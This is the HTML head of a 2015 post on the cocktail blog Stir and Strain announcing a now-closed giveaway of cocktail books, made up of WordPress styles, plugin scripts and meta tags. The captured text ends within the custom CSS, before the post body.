

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/
body_size: 23673
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>{Now Closed} Giveaway // Summer (Cocktail) Reading</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; {Now Closed} Giveaway // Summer (Cocktail) Reading Comments Feed" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F07%2F08%2Fgiveaway-summer-cocktail-reading%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F07%2F08%2Fgiveaway-summer-cocktail-reading%2F&#038;format=xml" />
<link rel="canonical" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/posts/2228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '2228';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%7BNow+Closed%7D+Giveaway+%2F%2F+Summer+%28Cocktail%29+Reading';
	window._zem_rp_post_tags = ['giveaways', 'shrubs', 'summer', 'tiki', 'vermouth', 'giveaways', 'island', 'beach', 'america', 'rum', 'adam', 'drink', 'giveawai', 'dii', 'recip', 'cocktail', 'tiki', 'ford', 'book', 'bar', 'martha'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="{Now Closed} Giveaway // Summer (Cocktail) Reading" />
<meta property="og:url" content="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/" />
<meta property="og:description" content="If you&#8217;ve been pondering what to read at the beach this summer, look no further! Today Stir and Strain in hosting a summer reading giveaway&#8230; of boozy books! Whether you&#8217;d like to …" />
<meta property="article:published_time" content="2015-07-08T07:05:34+00:00" />
<meta property="article:modified_time" content="2015-07-15T14:52:11+00:00" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />
<meta name="twitter:text:title" content="{Now Closed} Giveaway // Summer (Cocktail) Reading" />
<meta name="twitter:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

